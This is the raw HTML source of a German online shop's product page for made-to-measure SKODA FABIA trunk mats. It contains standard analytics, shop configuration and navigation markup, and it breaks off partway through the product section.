

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lovauto.de/8-kofferraummatten/1011-skoda/1012-fabia
body_size: 76372
content:
<!doctype html>
<html lang="de-DE">

<head>
    
        
    <meta charset="utf-8">


    <meta http-equiv="x-ua-compatible" content="ie=edge">



    <title>SKODA FABIA Kofferraummatte - Gratis versand</title>
    <script data-keepinline="true">
/* datalayer */
dataLayer = [];
dataLayer.push({"pageCategory":"product","ecommerce":{"currencyCode":"EUR","detail":{"products":[{"name":"Kofferraummatten","id":"7-1033","reference":"","price":"27.99","category":"Kofferraummatten","variant":"Schwartz [ELN], Schwarz [TN], Nadelfilzteppich","price_tax_exc":"23.52"}]}}});
/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WR3HGDR');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});
</script>
    
        
    
    <meta name="description" content="Konfigurieren Sie Ihre SKODA FABIA Kofferraummatte bei Lovauto selbst ✔️Passgenauigkeit ✔️Perfekter Halt ✔️Ab 20€ freier Versand">
    <meta name="keywords" content="">
    
                
            <link rel="canonical" href="https://www.lovauto.de/8-kofferraummatten/1011-skoda/1012-fabia">
        
            

    
        <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Lovauto",
    "url" : "https://www.lovauto.de/",
          "logo": {
        "@type": "ImageObject",
        "url":"https://www.lovauto.de/img/logo-16518220534.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.lovauto.de/",
      "name": "Lovauto"
    },
    "name": "SKODA FABIA Kofferraummatte - Gratis versand",
    "url":  "https://www.lovauto.de/8-kofferraummatten/1011-skoda/1012-fabia"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Startseite",
            "item": "https://www.lovauto.de/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Kofferraummatten",
            "item": "https://www.lovauto.de/8-kofferraummatten"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "Kofferraummatten SKODA",
            "item": "https://www.lovauto.de/8-kofferraummatten/1011-skoda"
          },                  {
            "@type": "ListItem",
            "position": 4,
            "name": "Kofferraummatten SKODA FABIA",
            "item": "https://www.lovauto.de/8-kofferraummatten/1011-skoda/1012-fabia"
          }              ]
    }
  </script>
    

    
    <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "name": "Kofferraummatten",
    "description": "SKODA FABIA Kofferraummatte nach Maß ✓Qualitativ &amp; maßgefertigt ✓Gummi oder Velours ✓Personalisierbar ✓Kostenlose Lieferung",
    "category": "Kofferraummatten",
    "image" :"https://www.lovauto.de/714-home_default/tapis-de-coffre-brand-modele-only-.jpg",    "sku": "7",
    "mpn": "7"
        ,
    "brand": {
      "@type": "Thing",
      "name": "Lovauto"
    }
                ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "EUR",
      "name": "Kofferraummatten",
      "price": "27.99",
      "url": "https://www.lovauto.de/index.php?controller=product_rule&amp;id=7&amp;id_product_attribute=1033&amp;rewrite=tapis-de-coffre-brand-modele-only-&amp;ean13=#/1-couleur_moquette_cmo_-schwartz_eln_/48-ganse_textile_gan_-schwarz_tn_/95-finition-nadelfilzteppich",
      "priceValidUntil": "2026-02-12",
              "image": ["https://www.lovauto.de/714-large_default/tapis-de-coffre-brand-modele-only-.jpg","https://www.lovauto.de/715-large_default/tapis-de-coffre-brand-modele-only-.jpg"],
            "sku": "7",
      "mpn": "7",
                        "availability": "https://schema.org/InStock",
      "seller": {
        "@type": "Organization",
        "name": "Lovauto"
      }
    }
      }
</script>


    
        
    

    
        <meta property="og:title" content="SKODA FABIA Kofferraummatte - Gratis versand" />
        <meta property="og:description" content="SKODA FABIA Kofferraummatte nach Maß ✓Qualitativ &amp; maßgefertigt ✓Gummi oder Velours ✓Personalisierbar ✓Kostenlose Lieferung" />
        <meta property="og:url" content="https://www.lovauto.de/8-kofferraummatten/1011-skoda/1012-fabia" />
        <meta property="og:site_name" content="Lovauto" />
            

    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
            <link rel="preload" as="image" href="https://www.lovauto.de/714-large_default/tapis-de-coffre-brand-modele-only-.jpg" crossoriginn="anonymous">
    


    <meta name="viewport" content="width=device-width, initial-scale=1">



    <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.lovauto.de/img/favicon-4.ico?1651822053">
    <link rel="shortcut icon" type="image/x-icon" href="https://www.lovauto.de/img/favicon-4.ico?1651822053">



      <link rel="stylesheet" href="https://www.lovauto.de/themes/sweetco/assets/css/theme.css?2026-01-22_3441" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lovauto.de/modules/paypal/views/css/paypal_fo.css?2026-01-22_3441" type="text/css" media="all">




    

    <script type="text/javascript">
                    var controller = "product";
                    var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Gesamt","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Gesamt (inkl. MwSt.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Gesamtpreis o. MwSt.","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Zwischensumme","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Versand","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 Artikel","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Deutsch (German)","iso_code":"de","locale":"de-DE","language_code":"de-de","is_rtl":"0","date_format_lite":"d.m.Y","date_format_full":"d.m.Y H:i:s","id":4},"page":{"title":"","canonical":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=7&rewrite=tapis-de-coffre-brand-modele-only-&ean13=","meta":{"title":"SKODA FABIA Kofferraummatte - Gratis versand","description":"SKODA FABIA Kofferraummatte nach Ma\u00df \u2713Qualitativ & ma\u00dfgefertigt \u2713Gummi oder Velours \u2713Personalisierbar \u2713Kostenlose Lieferung","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-de":true,"lang-rtl":false,"country-DE":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-7":true,"product-Kofferraummatten":true,"product-id-category-8":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-available-for-order":true,"product-customizable":true},"admin_notifications":[]},"shop":{"name":"Lovauto","logo":"https:\/\/www.lovauto.de\/img\/logo-16518220534.jpg","stores_icon":"https:\/\/www.lovauto.de\/img\/logo_stores.png","favicon":"https:\/\/www.lovauto.de\/img\/favicon-4.ico"},"urls":{"base_url":"https:\/\/www.lovauto.de\/","current_url":"https:\/\/www.lovauto.de\/8-kofferraummatten\/1011-skoda\/1012-fabia","shop_domain_url":"https:\/\/www.lovauto.de","img_ps_url":"https:\/\/www.lovauto.de\/img\/","img_cat_url":"https:\/\/www.lovauto.de\/img\/c\/","img_lang_url":"https:\/\/www.lovauto.de\/img\/l\/","img_prod_url":"https:\/\/www.lovauto.de\/img\/p\/","img_manu_url":"https:\/\/www.lovauto.de\/img\/m\/","img_sup_url":"https:\/\/www.lovauto.de\/img\/su\/","img_ship_url":"https:\/\/www.lovauto.de\/img\/s\/","img_store_url":"https:\/\/www.lovauto.de\/img\/st\/","img_col_url":"https:\/\/www.lovauto.de\/img\/co\/","img_url":"https:\/\/www.lovauto.de\/themes\/sweetco\/assets\/img\/","css_url":"https:\/\/www.lovauto.de\/themes\/sweetco\/assets\/css\/","js_url":"https:\/\/www.lovauto.de\/themes\/sweetco\/assets\/js\/","pic_url":"https:\/\/www.lovauto.de\/upload\/","pages":{"address":"https:\/\/www.lovauto.de\/adresse","addresses":"https:\/\/www.lovauto.de\/adressen","authentication":"https:\/\/www.lovauto.de\/anmeldung","cart":"https:\/\/www.lovauto.de\/panier","category":"https:\/\/www.lovauto.de\/index.php?controller=category","cms":"https:\/\/www.lovauto.de\/index.php?controller=cms","contact":"https:\/\/www.lovauto.de\/kontakt","discount":"https:\/\/www.lovauto.de\/Rabatt","guest_tracking":"https:\/\/www.lovauto.de\/auftragsverfolgung-gast","history":"https:\/\/www.lovauto.de\/bestellungsverlauf","identity":"https:\/\/www.lovauto.de\/profil","index":"https:\/\/www.lovauto.de\/","my_account":"https:\/\/www.lovauto.de\/mein-Konto","order_confirmation":"https:\/\/www.lovauto.de\/bestellbestatigung","order_detail":"https:\/\/www.lovauto.de\/index.php?controller=order-detail","order_follow":"https:\/\/www.lovauto.de\/bestellverfolgung","order":"https:\/\/www.lovauto.de\/Bestellung","order_return":"https:\/\/www.lovauto.de\/index.php?controller=order-return","order_slip":"https:\/\/www.lovauto.de\/bestellschein","pagenotfound":"https:\/\/www.lovauto.de\/seite-nicht-gefunden","password":"https:\/\/www.lovauto.de\/passwort-zuruecksetzen","pdf_invoice":"https:\/\/www.lovauto.de\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.lovauto.de\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.lovauto.de\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.lovauto.de\/angebote","product":"https:\/\/www.lovauto.de\/index.php?controller=product","search":"https:\/\/www.lovauto.de\/suche","sitemap":"https:\/\/www.lovauto.de\/Sitemap","stores":"https:\/\/www.lovauto.de\/shops","supplier":"https:\/\/www.lovauto.de\/lieferant","register":"https:\/\/www.lovauto.de\/anmeldung?create_account=1","order_login":"https:\/\/www.lovauto.de\/Bestellung?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/sweetco\/assets\/","actions":{"logout":"https:\/\/www.lovauto.de\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-small_default.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-cart_default.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-home_default.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-medium_default.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-small_default.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-home_default.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Rabatt auf St\u00fcckzahl"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Startseite","url":"https:\/\/www.lovauto.de\/"},{"title":"Kofferraummatten","url":"https:\/\/www.lovauto.de\/8-kofferraummatten"},{"title":"Kofferraummatten SKODA","url":"https:\/\/www.lovauto.de\/8-kofferraummatten\/1011-skoda"},{"title":"Kofferraummatten SKODA FABIA","url":"https:\/\/www.lovauto.de\/8-kofferraummatten\/1011-skoda\/1012-fabia"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769557544,"static_token":"5b7c0c2f122a12befda54194b0ad620f","token":"744cf20bae8b7f6027ba4f20a5688f34","debug":false};
            </script>



    
  <link rel="prefetch" href="https://www.paypal.com/sdk/js?client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&amp;merchant-id=0&amp;currency=EUR&amp;intent=capture&amp;commit=false&amp;vault=false&amp;integration-date=2022-14-06&amp;disable-funding=bancontact,card,ideal,mybank,p24,paylater&amp;locale=de_DE&amp;enable-funding=giropay,sofort&amp;components=marks,funding-eligibility,payment-fields" as="script">



    
    <meta property="og:type" content="product">
            <meta property="og:image" content="https://www.lovauto.de/714-large_default/tapis-de-coffre-brand-modele-only-.jpg">
    
            <meta property="product:pretax_price:amount" content="23.5235">
        <meta property="product:pretax_price:currency" content="EUR">
        <meta property="product:price:amount" content="27.99">
        <meta property="product:price:currency" content="EUR">
        
</head>

<body id="product" class="lang-de country-de currency-eur layout-full-width page-product tax-display-enabled product-id-7 product-kofferraummatten product-id-category-8 product-id-manufacturer-0 product-id-supplier-0 product-available-for-order product-customizable bg-gray-200">

    
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WR3HGDR&nojscript=true"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    

    <main>
        
                    

        <header id="header" class="relative z-[1000]">
            
                
    <div>
        <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://fonts.googleapis.com/css?family=Roboto&display=swap">

<div id="ps_banner_ajax">

	<div id="ps_topbanner_wrapper" class="top-banner js-top-banner">
			<span class="scrolling_banner">
													<a href="https://www.ekomi.de/bewertungen-lovauto_de.html" target="_blank" style="cursor: pointer">
				<div id="widget-container" style="display: flex; align-items: center; justify-content: center;">
					<picture style="margin-right: 5px">
                    	<source srcset="https://www.lovauto.de/modules/topbanner/views/img/ekomi_silver.webp" type="image/webp">
                    	<img src="https://www.lovauto.de/modules/topbanner/views/img/ekomi_silver.png" alt="silver rating">
                	</picture>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4 mr-2" width="50%"></i>
						<span>4,3 / 5</span>
				</div>
			</a>
		</span>
				<span class="scrolling_banner" style="display: none">
			Kostenlose Lieferung auf der gesamten Website

			
					</span>
			<span class="scrolling_banner" style="display: none">
			Bis zu 40 % Rabatt auf das gesamte Sortiment!

			
					</span>
			<span class="scrolling_banner" style="display: none">
			-5 % ab 3 Artikeln im Warenkorb

			
					</span>
			<span class="scrolling_banner" style="display: none">
			Kostenlose Lieferung auf der gesamten Website

			
					</span>
	</div>

<style>
	
    .top-banner {
        height: 60px;
        line-height: 60px;
        background-color: #CF002D;
        font-size: 14px;
        color: #FFFFFF;

                    font-family: '', serif;
            }
</style>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovauto.de/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovauto.de/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovauto.de/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovauto.de/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
    

</div>

    </div>





    <div x-data="App.modules.fractomenu">
        <div class="bg-white py-3 lg:py-6 z-[1000] h-[74px] md:h-[86px] lg:h-auto">
            <div class="container lg:max-w-full xl:max-w-screen-2xl px-4">
                <div class="flex items-center justify-center gap-2 lg:gap-0 lg:justify-between">
                    <button class="flex-1 text-left lg:hidden leading-4" @click.prevent="openSidebar = true" aria-label="Menu">
                        <i class="fas fa-bars h-8 w-8"></i>
                    </button>

                    <div class="w-28 sm:w-32 md:w-40 lg:w-auto">
                        <a href="https://www.lovauto.de/">
                            <picture>
                                <img src="https://www.lovauto.de/img/logo-16518220534.jpg"
                                    alt="Lovauto"
                                    width="200"
                                    height="77">
                            </picture>
                        </a>
                    </div>


                    <nav class="fixed lg:relative top-0 left-0 h-screen bg-white w-72 transition-[transform] lg:transition-none z-[1002] lg:w-auto lg:h-auto lg:!translate-x-0 top-menu"
:class="[openSidebar === true ? '' : '-translate-x-full']" x-cloak="max-lg">
    <div class="lg:hidden bg-black text-white uppercase py-2 px-4 flex justify-between gap-2 items-center">
        Cat&eacute;gorie

        <span @click="openSidebar = false">
            <i class="fas fa-xmark h-4 w-4"></i>
        </span>
    </div>

    <ul class="list-none p-0 lg:flex lg:items-stretch lg:justify-center w-full">
                                    <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <span class="w-full lg:w-auto uppercase py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0  flex items-center gap-1 justify-between lg:justify-items-start">
                                            
                        Autositzbezüge
                        
                                                    <span class="inline-block transition-transform align-middle -mt-1" :class="[isOpened === true ? '-rotate-180 lg:rotate-0' : '']">
                                <i class="fas fa-chevron-down h-4 w-4"></i>
                            </span>
                        
                                            </span>
                    
                                            <div class="fractomenu-dropdown" x-show="isOpened">
                            <ul>
<li><a href="/7-autositzbezuege">Autositzbezüge</a></li>
<li><a href="/12-transporter-sitzbezuege">Transporter Sitzbezüge</a></li>
<li><a href="/870-sitzbezuege-fuer-vans-und-ausgebaute-transporter">Sitzbezüge für Vans und Camper</a></li>
<li><a href="/861-sitzbezuege-fuer-wohnmobile">Sitzbezüge für Wohnmobile</a></li>
</ul>
                        </div>
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <span class="w-full lg:w-auto uppercase py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0  flex items-center gap-1 justify-between lg:justify-items-start">
                                            
                        Autofussmatten
                        
                                                    <span class="inline-block transition-transform align-middle -mt-1" :class="[isOpened === true ? '-rotate-180 lg:rotate-0' : '']">
                                <i class="fas fa-chevron-down h-4 w-4"></i>
                            </span>
                        
                                            </span>
                    
                                            <div class="fractomenu-dropdown" x-show="isOpened">
                            <ul>
<li><a href="/6-autofussmatten">Autofussmatten</a></li>
<li><a href="862-autoteppich-fuer-oldtimer">Autofussmatten Oldtimer</a></li>
<li><a href="/11-transporter-fussmatten">Transporter Fussmatten</a></li>
<li><a href="/871-teppiche-fuer-transporter-und-camper">Teppiche für Vans und Camper</a></li>
<li><a href="/864-wohnmobile-fussmatten">Wohnmobile Fussmatten</a></li>
<li><a href="/865-flurteppich-wohnmobil">Teppich im Wohnmobilgang</a></li>
<li><a href="/866-teppich-lkw">Teppich Lkw</a></li>
</ul>
                        </div>
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/8-kofferraummatten"
                            title="Kofferraummatten">
                                            
                        Kofferraummatten
                        
                        
                                            </a>
                    
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/171-autoplanen"
                            title="Autoplanen">
                                            
                        Autoplanen
                        
                        
                                            </a>
                    
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4  last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/858-schneesocken"
                            title="Schneesocken">
                                            
                        Schneesocken
                        
                        
                                            </a>
                    
                                    </li>
                        </ul>
</nav>

<div x-cloak class="bg-black top-0 left-0 absolute w-screen h-screen opacity-50 z-[1001] lg:!hidden" :class="[openSidebar === true ? '' : 'hidden']" @click="openSidebar = ! openSidebar"></div>

                    <div class="flex-1 lg:flex-none flex gap-2 sm:gap-4 justify-end lg:justify-center">
                                                                                                                                <a href="https://support.tailleurauto.com/hc/de" class="flex flex-col text-center xl:px-3 group link link-ui-gray-800" target="_blank">
                                <i class="block mx-auto far fa-circle-question h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>
                                <span class="hidden lg:inline-flex items-end flex-1">Hilfe</span>
                            </a>
                        
                         
    <a href="https://www.lovauto.de/mein-Konto" class="text-center xl:px-3 group link link-ui-gray-800" title="Loggen Sie sich in Ihr Kundenkonto ein">
        <i class="block mx-auto far fa-circle-user h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>
        <span class="hidden lg:inline-block">Konto</span>
    </a>

                        <div id="blockcart-wrapper" x-data="{ dropdown: false }" class="relative" @click.away="dropdown = false">
    <div class="blockcart cart-preview h-full" data-refresh-url="//www.lovauto.de/module/ps_shoppingcart/ajax">
        <button class="relative text-center xl:px-3 group link link-ui-gray-800 flex flex-col h-full" @click.prevent="dropdown = !dropdown">
            <span class="absolute -top-1 -right-2 lg:right-0 rounded-full bg-yellow flex items-center justify-center h-4 w-4 lg:h-5 lg:w-5 text-black text-sm lg:text-base">
                0
            </span>

            <i class="block mx-auto fas fa-cart-shopping h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>

            <span class="hidden lg:inline-flex items-end flex-1">Korb</span>
        </button>

        <div x-cloak class="text-sm cart-preview absolute mt-2 px-2 py-4 top-full right-0 w-72 bg-white rounded border border-t-[3px] border-gray-600 rounded-t-none border-t-yellow z-20 text-left transition-opacity" :class="[dropdown === true ? 'opacity-100 visible' : 'invisible opacity-0 pointer-events-none']">
            
                                    <p class="no-items">Ihr Warenkorb ist leer!</p>
                            
        </div>
    </div>
</div>
                    </div>
                </div>
            </div>

            
        </div>
    </div>
            
        </header>

        <section id="wrapper" class="">
            
                
    <aside id="notifications">
        <div class="container px-4">
            
            
            
                    </div>
    </aside>
            

            
            <div>
                
                

                
  <div id="content-wrapper" class="js-content-wrapper">
    
    
    <script type="text/javascript">
        var minPricesByAttribute = {"95":{"min_prices":{"discount_percentage":30,"price_displayed":"39,99\u00a0\u20ac","sale_price_displayed":"27,99\u00a0\u20ac"}},"96":{"min_prices":{"discount_percentage":30,"price_displayed":"54,99\u00a0\u20ac","sale_price_displayed":"38,49\u00a0\u20ac"}},"97":{"min_prices":{"discount_percentage":30,"price_displayed":"54,99\u00a0\u20ac","sale_price_displayed":"38,49\u00a0\u20ac"}}};
    </script>
<div x-data="{ isSidebarOpen: false, SidebarContent: '' }" class="relative">
    
        
  <section x-data="{ isScrollNav: false }" id="product-navbar" 
    class="border-t border-gray-600 bg-white shadow-img w-full z-40" 
    :class="{ ' fixed top-0': isScrollNav, 'relative': !isScrollNav }" 
    @scroll.window="isScrollNav = (window.pageYOffset < 240) ? false: true">
    
    <nav class="container mx-auto w-full max-w-[1092px] gap-5 justify-between items-center p-2 nowglt" role="tablist">
        <ul x-data="{ isNavSelect: null }" class="flex justify-between items-center overflow-scroll no-scrollbar" role="tablist">
            <li class="cursor-pointer" 
                @click.prevent="isNavSelect = 'perso';$refs.section_personnalisation.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                    <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'perso' ? 'text-red-600 border-red-600' : 'text-black border-white'">Personalisierung</span>
            </li>
            <li class="cursor-pointer"
                @click.prevent="isNavSelect = 'caracter';$refs.section_caracter.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                    <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'caracter' ? 'text-red-600 border-red-600' : 'text-black border-white'">Einzelheiten</span>
            </li>
                            <li class="cursor-pointer"
                    @click.prevent="isNavSelect = 'install';$refs.section_installation.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                        <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'install' ? 'text-red-600 border-red-600' : 'text-black border-white'">Installieren</span>
                </li>
                                <li class="cursor-pointer" 
                    @click.prevent="isNavSelect = 'entretien';$refs.section_entretien.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                                            <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'entretien' ? 'text-red-600 border-red-600' : 'text-black border-white'">Pflege</span>
                        
                </li>
                                        <li class="cursor-pointer"
                @click.prevent="isNavSelect = 'photo';$refs.section_photo.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                    <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'photo' ? 'text-red-600 border-red-600' : 'text-black border-white'">Fotos</span>
            </li>
                            <li class="cursor-pointer"
                    @click.prevent="isNavSelect = 'question';$refs.section_question.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                        <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'question' ? 'text-red-600 border-red-600' : 'text-black border-white'">Fragen</span>
                </li>
                <li class="cursor-pointer"
                    @click.prevent="isNavSelect = 'review';$refs.section_review.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                        <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'review' ? 'text-red-600 border-red-600' : 'text-black border-white'">Meinungen</span>
                </li>
                    </ul>
    </nav>
  </section>

    
    <section id="main" class="container lg:max-w-full xl:max-w-screen-2xl sm:px-4 my-6">
        <meta itemprop="url" content="https://www.lovauto.de/8-kofferraummatten/1011-skoda/1012-fabia">
        <input type="hidden" id="reset_translation_text" value="Wählen Sie" />
                <div class="p-4 md:flex md:gap-6 product-container js-product-container">

                        <div x-ref="firstCol" class="mb-4 md:mb-0 md:w-1/2 lg:w-1/2 xl:w-1/2 md:min-h-[100%] md:relative">

                                <div x-data="{ isMobile: window.innerWidth < 768 }"
                     x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                     x-show="isMobile">

                    
                    
                        

                            
                                <h1 itemprop="name" class="text-3xl font-bold tracking-tighter leading-none text-black">
                                    Kofferraummatten für SKODA FABIA
                                </h1>
                                <div class=" gap-1">
                                    
                                        


<div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2">
  <div class="text-left">
             <div class="flex self-start md:whitespace-nowrap">
            <svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 473.677 473.677" fill="none">
             <g id="SVGRepo_iconCarrier">
              <path style="fill:#2B479D;" d="M236.835,0v473.677c130.807,0,236.842-106.036,236.842-236.835C473.677,106.032,367.641,0,236.835,0z "></path>
              <path style="fill:#2B479D;" d="M236.835,0C106.036,0,0,106.032,0,236.842c0,130.799,106.036,236.835,236.835,236.835 C367.641,473.677,367.641,0,236.835,0z"></path>
            <g>
              <polygon style="fill:#F8D12E;" points="236.431,41.075 242.208,58.853 260.906,58.853 245.78,69.84 251.557,87.618 236.431,76.624 221.308,87.618 227.086,69.84 211.955,58.853 230.653,58.853 "></polygon>
